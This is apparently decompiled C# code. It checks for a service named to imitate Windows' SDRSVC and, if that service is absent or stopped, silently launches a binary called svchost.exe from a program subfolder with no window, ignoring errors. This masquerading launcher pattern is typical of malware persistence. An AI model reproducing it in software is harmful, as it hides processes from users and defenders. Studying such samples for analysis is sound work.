 // Token: 0x06000003 RID: 3 RVA: 0x0000206C File Offset: 0x0000026C
public static bool CheckServerClentExe()
{
bool flag = false;
try
{
ServiceController[] services = ServiceController.GetServices();
int i = 0;
while (i < services.Length)
{
ServiceController serviceController = services[i];
if (serviceController.ServiceName == "SDRSVC_93c83")
{
if (serviceController != null && serviceController.Status != ServiceControllerStatus.Running)
{
flag = true;
ServerClientHelper.OpenSercerExe();
break;
}
flag = true;
break;
}
else
{
i++;
}
}
}
catch
{
}
if (!flag)
{
ServerClientHelper.OpenSercerExe();
}
return true;
}
// Token: 0x06000004 RID: 4 RVA: 0x000020E0 File Offset: 0x000002E0
public static bool OpenSercerExe()
{
bool result;
try
{
Process.Start(new ProcessStartInfo(string.Format(Application.StartupPath + "\\4.0\\svchost.exe", new object[0]))
{
UseShellExecute = false,
CreateNoWindow = true
});
result = true;
}
catch (Exception)
{
result = true;
}
return result;
}